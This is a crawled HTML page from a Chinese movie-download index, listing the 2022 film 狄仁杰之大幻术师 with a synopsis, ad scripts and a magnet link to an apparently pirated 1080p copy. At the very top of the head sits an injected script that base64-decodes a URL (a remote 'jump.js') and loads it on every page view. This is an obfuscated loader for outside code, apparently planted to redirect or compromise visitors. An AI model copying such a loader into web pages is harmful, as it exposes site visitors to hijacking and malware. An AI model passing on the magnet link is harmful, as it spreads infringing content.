

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://etdown.net/k-296581
body_size: 21166
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>



<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- SEO start -->
<meta name="keywords" content="狄仁杰之大幻术师,狄仁杰之大幻术师高清下载,狄仁杰之大幻术师迅雷电影下载,狄仁杰之大幻术师电影下载-光影资源联盟"/>
<meta name="description" content="狄仁杰之大幻术师,狄仁杰之大幻术师高清下载,狄仁杰之大幻术师迅雷电影下载,狄仁杰之大幻术师电影下载-光影资源联盟"/>
<!-- SEO end -->
<title>2022动作惊悚《狄仁杰之大幻术师》1080p.HD国语中字高清下载  2022动作惊悚《狄仁杰之大幻术师》1080p.HD国语中字迅雷电影下载   2022动作惊悚《狄仁杰之大幻术师》1080p.HD国语中字电影下载-光影资源联盟</title>
<link href="/css/index_nr.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/clientscripts/jquery.js"></script><script type="text/javascript" src="/clientscripts/jquery.contents.js"></script>
<style>
#rightDiv{width:70px;height:25px;background-color:#fff;position:absolute;}
.itemFloat{width:70px;height:auto;line-height:5px}
</style>
    <script src="http://www.etdown.net/js/base64.js"></script>
<script type='text/javascript'>
 function search_submit(){
var search=$('#search').val();
         newsearch= encodeURI(search);
         window.location='search-'+newsearch;
         return true;
    }
    function KeyDown(event){
        event = event ? event : (window.event ? window.event : null);
        if (event.keyCode == 13){
          event.returnValue=false;
          event.cancel = true;
          search_submit();
}
    }
</script>
<script type="text/javascript" charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script type="text/javascript" >LA.init({id: "JiDhdA7dKJ1uUc5H",ck: "JiDhdA7dKJ1uUc5H"})</script>
</head>
<body>
<div class="head">
<div class="head_t">
<span><a href="/webmap">网站导航</a>|<b><a style="cursor: pointer;color:blue;" onclick="this.style.behavior='url(#default#homepage)';javascript:add_favorite();" id="homepage">设为主页</a></b>|<b><a style="color:#0000ff;" href="javascript:void('添加https://www.etdown.net/到您的收藏夹')" onClick="return AddFav('https://www.etdown.net/','光影下载');" id="add">加入收藏</a></b>
</span><a href="/"><img src="images/head_top.gif" /></a><a href="/">首页</a>|<a href="/c1-2">影视</a>|<a href="/c1-3">动漫</a>|<a href="/c1-4">音乐</a>|<a href="/c1-5">软件</a>|<a href="/c1-1">游戏</a>|<a href="/c1-6">其他</a>
</div>
<div class="head_c">
<div class="logo"><a href="/" title="光影资源联盟"><img src="/images/logo.gif" alt="" /></a></div>
<!--<ul class="list_top">
<!--<li>热门搜索：</li>
<!--<div id="queries"></div>
<!--<script src="http://www.google.com/cse/query_renderer.js"></script>
<!--<script src="http://www.google.com/cse/api/017326011317088361214/cse/7qlxrzpbrj4/queries/js?callback=(new+PopularQueryRenderer(document.getElementById(%22queries%22))).render"></script> 
<!--</ul>-->
<form method="post" action="index.php" name="search-form">
	<div class="search">
		<p style="width: 355px; padding: 8px 0px;">
			热门搜索：<input type="text" style="border: 1px solid #ddd; height: 18px; width: 240px; margin-right: 5px;" name="keyword" />
			<input type="submit" value="搜索">
		</p>
	</div>
</form>
</div>
<div class="head_b">
<div class="nav">
<ul>
<li><a href="/">光影资源联盟</a></li>
<li><a href="/c1-2">影视索引</a></li>
<li><a href="/c1-3">动漫索引</a></li>
<li><a href="/c1-4">音乐索引</a></li>
<li><a href="/c1-5">软件索引</a></li>
<li><a href="/c1-1">游戏索引</a></li>
<li style="background:none;"><a href="/c1-6">其他索引</a></li>
</ul>
</div>
<div class="nav_b"><a href="/c-20103">战争片</a>|<a href="/c-20104" >灾难片</a>|<a href="/c-20105">文艺片</a>|<a href="/c-20106">恐怖片</a>|<a href="/c-20108" >科幻片</a>|<a href="/c-20109" >剧情片</a>|<a href="/c-20110">纪录片</a>|<a href="/c2-301" >动画</a>
</div>
</div>
<div class="head_b_b"></div> 

<!--  首页顶通广告 -->
<div class="a960*90" style="margin-top:5px" align="center">



</div> 
<!--  对联广告 start-->
<!--  对联广告 end -->

<div class="channel">
<a href="/" target="_blank">首页</a>><a href="./c1-2" target="_blank"></a>><a href="./c-201" target="_blank"></a>><a href="./c-20102" target="_blank"></a>>狄仁杰之大幻术师下载
</div>
<div class="warp">
<div class="blank1"></div>
<div class="left" id="leftDiv">
<h1>2022动作惊悚《狄仁杰之大幻术师》1080p.HD国语中字</h1>

<!-- <div align="right"><p><font color="#ff0000"><strong><font size="4">下载地址在页面最下方</font></strong></font></p></div> -->
<!--
<div class="side1">
	-- AFP Control Code/Caption.疯狗下载内容页顶部banner广告位--
	<IFRAME SRC="http://al.myrice.com/adpolestar/door/;ap=C9A390BB_79D1_DD89_EA22_C3C75ED96FBA;ct=if;pu=flashget;/?" NAME="adFrame_C9A390BB_79D1_DD89_EA22_C3C75ED96FBA" WIDTH="690" HEIGHT="90" FRAMEBORDER="no" BORDER="0" MARGINWIDTH="0" MARGINHEIGHT="0" SCROLLING="no">
	<SCRIPT LANGUAGE="JavaScript1.1">
	var browVersion = parseInt(navigator.appVersion);
	if (navigator.appName==\"Netscape\" && browVersion<=4) document.write("<SCR"+"IPT LANGUAGE=\"Javascript1.1\" SRC=\"http://al.myrice.com/adpolestar/door/;ap=C9A390BB_79D1_DD89_EA22_C3C75ED96FBA;ct=js;pu=flashget;/?\"><\/SCR"+"IPT>");
	</SCRIPT>
	</IFRAME>
	-- AFP Control Code End/No.--
</div>
-->
<!-- Baidu Button START -->
<div class="bdsharebuttonbox">
<A class=bds_more href="http://share.baidu.com/code#" tangram_guid="TANGRAM_365" data-cmd="more"></A>
<A class=bds_qzone title=分享到QQ空间 href="http://share.baidu.com/code#" tangram_guid="TANGRAM_363" data-cmd="qzone"></A>
<A class=bds_tsina title=分享到新浪微博 href="http://share.baidu.com/code#" data-cmd="tsina"></A>
<A class=bds_tqq title=分享到腾讯微博 href="http://share.baidu.com/code#" data-cmd="tqq"></A>
<A class=bds_renren title=分享到人人网 href="http://share.baidu.com/code#" data-cmd="renren"></A>
<A class=bds_weixin title=分享到微信 href="http://share.baidu.com/code#" data-cmd="weixin"></A>
<A class=bds_bdysc title=分享到百度云收藏 href="http://share.baidu.com/code#" data-cmd="bdysc"></A>
<A class=bds_tqf title=分享到腾讯朋友 href="http://share.baidu.com/code#" data-cmd="tqf"></A>
<A class=bds_douban title=分享到豆瓣网 href="http://share.baidu.com/code#" tangram_guid="TANGRAM_368" data-cmd="douban"></A>
<A class=bds_hi title=分享到百度空间 href="http://share.baidu.com/code#" data-cmd="hi"></A>
<A class=bds_baidu title=分享到百度搜藏 href="http://share.baidu.com/code#" data-cmd="baidu"></A>
<A class=bds_xg title=分享到鲜果 href="http://share.baidu.com/code#" data-cmd="xg"></A>
<A class=bds_copy title=分享到复制网址 href="http://share.baidu.com/code#" data-cmd="copy"></A>
</div>

<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"1","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<!-- Baidu Button END -->

 <!--ad 内容页文件名下640*60，创建于2014-6-9 -->
<div  align="center" >
<div class="_52f6f64v66a"></div>
<script type="text/javascript">
    (window.slotbydup = window.slotbydup || []).push({
        id: "u5905502",
        container: "_52f6f64v66a",
        async: true
    });
</script>
<!-- 多条广告如下脚本只需引入一次 -->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js" async="async" defer="defer">
</script>
</div>
 <!--ad End-->
 <!--
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="50%" align="center" valign="middle">
</td>
<td width="50%" align="center" valign="middle">
 </td>
 </tr>
</table>
-->

<div class="side2">
<p><b>中文名：</b>2022动作惊悚《狄仁杰之大幻术师》1080p.HD国语中字</p>
<p><b>发布时间：</b>2024-06-17 07:55</p>
<p><b>分类：</b><a href="./c-20102"></a></p>
<div class="clear"></div>
<p><b>简介：</b></p>
<div class="list5">
<p><img alt="" src="https://www.66tutup.com/2023/5019.jpg" style="border: 0px; display: inline;"/>&nbsp;◎译　　名　狄仁杰归来<br/>◎片　　名　狄仁杰之大幻术师<br/>◎年　　代　2022<br/>◎产　　地　中国大陆<br/>◎类　　别　动作/惊悚<br/>◎语　　言　普通话<br/>◎字　　幕　中文<br/>◎上映日期　2022-05-18(中国大陆)<br/>◎片　　长　70分钟<br/>◎编　　剧　曹双喜 Shuangxi Cao<br/>◎主　　演　教海哗 Jiao Haihua<br/>　　　　　　周婷 Ting Zhou<br/>　　　　　　朱宏 Hong Zhu<br/><br/><br/>◎简　　介<br/><br/><br/>　　狄仁杰授命彻查地方奇异怪事，真假幻术到底谁敌谁友？<br/>　　宁洲境内出现一起怪物作祟奇事，狄仁杰得知此事后，带着助手秘密调查，却发现了一桩不为人知的的贪污案件。<br/><br/><br/><img alt="" src="https://www.66tutup.com/2023/5008.jpg" style="border: 0px; display: inline;"/>&nbsp;<br/></p>

<!--
<div class="list6"><a href="#side1" target="_self">↑返回到下载列表</a></div>
-->
</div>
</div>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="50%" align="center" valign="middle">
 <!-- ad 内容页下载地址上 250*250第一，创建于2018-12-25
<script type="text/javascript">
    (function() {
        var s = "_" + Math.random().toString(36).slice(2);
        document.write('<div style="" id="' + s + '"></div>');
        (window.slotbydup = window.slotbydup || []).push({
            id: "u3605124",
            container:  s
        });
    })();
</script>
<!-- 多条广告如下脚本只需引入一次
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js" async="async" defer="defer" ></script>
 <!--ad End-->
</td>
<td width="50%" align="center" valign="middle">
  <!-- ad 内容页下载地址上 250*250第一，创建于2018-12-25
<script type="text/javascript">
    (function() {
        var s = "_" + Math.random().toString(36).slice(2);
        document.write('<div style="" id="' + s + '"></div>');
        (window.slotbydup = window.slotbydup || []).push({
            id: "u3605125",
            container:  s
        });
    })();
</script>
<!-- 多条广告如下脚本只需引入一次 
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js" async="async" defer="defer" ></script>
 <!--ad End-->
 </td>
 </tr>
</table>

<br/><br/>
<form name="downurl" onsubmit="return false;">

<div class="side1" id="side1">
<!-- <img src="images/n_'.$pic.'.gif" /> -->
<p><font color="#ff0000"><strong><font size="4">【下载地址】</font></strong></font></p>
<h2>资源名称<span>（您可以点击这些文件名进行下载）</span></h2>
<ul id="296581"><li class="list1"><span class="num"><span class="num_1">1.14GB</span><span class="pic">

		</span></span>
		<input name="296581" type="checkbox" value="magnet:?xt=urn:btih:f15ec264fe9d595cf9304656a3a31df7f27b45a5&amp;dn=%e7%8b%84%e4%bb%81%e6%9d%b0%e4%b9%8b%e5%a4%a7%e5%b9%bb%e6%9c%af%e5%b8%88&amp;tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&amp;tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce" checked="checked" />
		<a href="magnet:?xt=urn:btih:f15ec264fe9d595cf9304656a3a31df7f27b45a5&amp;dn=%e7%8b%84%e4%bb%81%e6%9d%b0%e4%b9%8b%e5%a4%a7%e5%b9%bb%e6%9c%af%e5%b8%88&amp;tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&amp;tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce"    target="_blank">磁力：1080p.HD国语中字.mkv</a></li></ul><div class="clear"></div>
<div class="list2"><input type="checkbox" id="btn5" name="chkAll" title="全选/取消" onclick="checkAll(296581)" checked="checked"><span>全选</span>


</div>
<div class="clear"></div>

</div>
</form>
</div>
</div>

<div class="right">
<div class="side3">
<p>发 布 人：<span>66ys</span></p>
<p>网站名称：66影视</p>
<p>网　　址：<a href="http://www.66ys.cc" title="66影视">http://www.66ys.cc</a></p>
</div>
<div class="side4">
<h2 class="title">该用户发布的其他资源</h2>
<ul>
<li  ><a href="./k-306546" target="_blank" title="2025高分动作《一战再战》1080p.BD中英双字">2025高分动作《一战再战》1080p.BD中英双字</a></li><li  class="list8"><a href="./k-306545" target="_blank" title="2026动作《双雄出击》1080p.HD国语中字">2026动作《双雄出击》1080p.HD国语中字</a></li><li  ><a href="./k-306544" target="_blank" title="2025剧情《地震之后》1080p.HD中字">2025剧情《地震之后》1080p.HD中字</a></li><li  class="list8"><a href="./k-306543" target="_blank" title="2025恐怖惊悚《山忌 黄衣小飞侠》1080p.BD国语中字">2025恐怖惊悚《山忌 黄衣小飞侠》1080p.BD国语中字</a></li></ul>
</div>
<!-- liying add 120821 start -->
<div class="latest_k">
<h2 class="title">热门关键词</h2>
<p>
<a href="./k-306553" target="_blank">一战再战</a><a href="./k-306552" target="_blank">又见奈良</a><a href="./k-306551" target="_blank">双雄出击</a><a href="./k-306550" target="_blank">百万美元宝贝</a><a href="./k-306549" target="_blank">女神捕之局中局</a><a href="./k-306548" target="_blank">JOJO的奇妙冒险：不灭钻石</a><a href="./k-306547" target="_blank">给朱丽叶的信</a><a href="./k-306546" target="_blank">一战再战</a><a href="./k-306545" target="_blank">双雄出击</a><a href="./k-306544" target="_blank">地震之后</a></p>
</div>
<!-- liying add 120821 end -->

<div class="side5" style="display:none">
<h2 class="title">相关资源</h2>
<ul>
<li   ><a href="http://www.waasoo.com" title="去 <b>锟斤拷锟斤拷</b> 锟斤拷" target="_blank">去 <b>锟斤拷锟斤拷</b> 锟斤拷</a></li></ul>
</div>

<!-- 内容页右侧第1个百度推荐 -->
<DIV class="side6">
<DIV style="margin-left: 10px;">
<script>document.write(unescape('%3Cdiv id="hm_t_99206"%3E%3C/div%3E%3Cscript charset="utf-8" src="http://crs.baidu.com/t.js?siteId=1ad424d04bb686083a1e8d70a84227aa&planId=99206&async=0&referer=') + encodeURIComponent(document.referrer) + '&title=' + encodeURIComponent(document.title) + '&rnd=' + (+new Date) + unescape('"%3E%3C/script%3E'));</script>
</DIV></DIV>


<!-- 内容页右侧第2个广告 jisucn.com -->
<DIV class="side6">
<DIV style="margin-left: 10px;">
<div class="_8qgctcbz2d7"></div>
<script type="text/javascript">
    (window.slotbydup = window.slotbydup || []).push({
        id: "u5905501",
        container: "_8qgctcbz2d7",
        async: true
    });
</script>
<!-- 多条广告如下脚本只需引入一次 -->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js" async="async" defer="defer" >
</script>
</DIV></DIV> 


<!-- 内容页右侧第3广告 -->
<DIV class="side6">
<DIV style="margin-left: 10px;">
<script type='text/javascript' src='http://js.feitian001.com/js/c/10209_1448.js'></script>
</DIV></DIV>

<!-- 内容页右侧第4广告 
<DIV class="side6">
<DIV style="margin-left: 10px;">
<!-- 采用制定内容项     <embed  Height='250px' width='250px' src="https://www.etdown.net/images/ad131206.swf"  ></embed>  
<script language="javascript" src="http://www.lessplay.com/caches/poster_js/24.js"></script>
</DIV></DIV> -->

<!-- 内容页右侧第5广告 百度矩形  -->
<DIV class="side6">
<DIV style="margin-left: 10px;">
<div class="_2ky79398n2"></div>
<script type="text/javascript">
    (window.slotbydup = window.slotbydup || []).push({
        id: "u5905400",
        container: "_2ky79398n2",
        async: true
    });
</script>
<!-- 多条广告如下脚本只需引入一次 -->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js" async="async" defer="defer" >
</script>
</DIV></DIV> 


<!-- 内容页右侧第6广告 -->
<DIV class="side6">
<DIV style="margin-left: 10px;">
</div>
<script type="text/javascript">
        document.write('<a style="display:none!important" id="tanx-a-mm_43247713_4040433_23996183"></a>');
        tanx_s = document.createElement("script");
        tanx_s.type = "text/javascript";
        tanx_s.charset = "gbk";
        tanx_s.id = "tanx-s-mm_43247713_4040433_23996183";
        tanx_s.async = true;
        tanx_s.src = "//p.tanx.com/ex?i=mm_43247713_4040433_23996183";
        tanx_h = document.getElementsByTagName("head")[0];
        if(tanx_h)tanx_h.insertBefore(tanx_s,tanx_h.firstChild);
</script>

</DIV></DIV> 


</DIV>

<div class="blank1"></div>

</div>
<div class="foot" >

<!-- 首页底通广告 -->
<div class="a960*90" style="margin-top:5px" align="center">


</div>


<!-- 首页底通广告 end -->

<!-- 百度图+广告 end -->
<div>

</div> 



<p>Copyright@2008-2011 www.etdown.net. All Rights Reserved.&nbsp;&nbsp;&nbsp;沪ICP备16043169号-1</p>
<p>
   <a href="https://www.etdown.net" target="_blank">光影资源联盟</a>
   <a href="https://www.etdown.net" target="_blank">疯狗下载</a>
   <a href="https://www.etdown.net" target="_blank">电影下载</a>
   <a href="https://www.etdown.net" target="_blank">最新电影下载</a>
</p>
<span>本站仅为网友提供交流的信息平台，所有资源的实际文件，都不在本站的服务器上，而是网友用自己的电脑自发共享的，更不保证文字描述和实际内容相符，发布的信息来自国内各资源站，本站只是由程序自动收集其发布的信息，如果您认为有关发布信息侵犯了您的版权，请及时举报，我们将尽快为您处理。追究版权及相关责任请直接与原发布网站的发布者联系，本站将近最大努力过滤政治和色情的内容，如发现一律封IP。取保问题请到举报贴。</span>
</div>
<div>
<!-- CS37创速富媒体 
<script type="text/javascript" src="https://j.sdqoi2d.com/r/er_12183_8337.js"></script> -->
<script src='https://1898.dlads.cn/alikes.php?id=4013'></script>

</div>



<SCRIPT language="JavaScript">
lastScrollY = 0;
function heartBeat(){
var diffY;
if (document.documentElement && document.documentElement.scrollTop)
diffY = document.documentElement.scrollTop;
else if (document.body)
diffY = document.body.scrollTop
else
{/*Netscape stuff*/}
//alert(diffY);
percent=.1*(diffY-lastScrollY);
if(percent>0)percent=Math.ceil(percent);
else percent=Math.floor(percent);
document.getElementById("rightDiv").style.top = parseInt(document.getElementById("rightDiv").style.top)+percent+"px";
lastScrollY=lastScrollY+percent;
//alert(lastScrollY);
}
window.setInterval("heartBeat()",1);
</SCRIPT>
<div id="rightDiv" style="top:40px;right:0;">
<div id="right2" class="itemFloat">
<a style="color:#0000ff;" href="javascript:void('添加https://www.etdown.net/到您的收藏夹')" onClick="return AddFav('https://www.etdown.net/','光影下载');" title="如果喜欢，请添加进收藏夹收藏"><img style="border:0" src="https://www.etdown.net/images/like.gif" /></a>
</div>
</div>
 <!-- by lwj 添加右下角广告 300*250 2013-10-15
<style type="text/css">
img{border:0px;}
#haoetv{position:fixed!important;position:absolute;right:0;bottom:0;top:expression(offsetParent.scrollTop+offsetParent.clientHeight-150);cursor:pointer;}
#close{position:fixed!important;position:absolute;right:0;bottom:0;top:expression(offsetParent.scrollTop+offsetParent.clientHeight-149);cursor:pointer;}
</style>
<div id="haoetv" style="width:300px;height:250px;z-index:99;text-align:right">
    <div><a href="http://detail.tmall.com/item.htm?spm=a1z10.1.w6338254-3992999717.6.KFUn4x&id=35141388311&rn=b07b00414a7e2e0c3af263f1088e737c" target="_blank"><img  alt="雪莱依"  src="images/ad_300_250.jpg"></a></div>
	<div id="close" style="z-index:999;float:right;margin:10px 10px 0 0;height:240px;">
		<img  alt="关闭"  src="/images/close.png" onClick="this.parentNode.parentNode.style.display='none';">
	</div>
</div>
by lwj 添加右下角广告 300*250 end -->

<div style="display:none;">
^M

<script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=5176835&web_id=5176835"></script>
<script type="text/javascript" src="https://s96.cnzz.com/z_stat.php?id=1277662747&web_id=1277662747"></script>

</div>
</body>
</html>
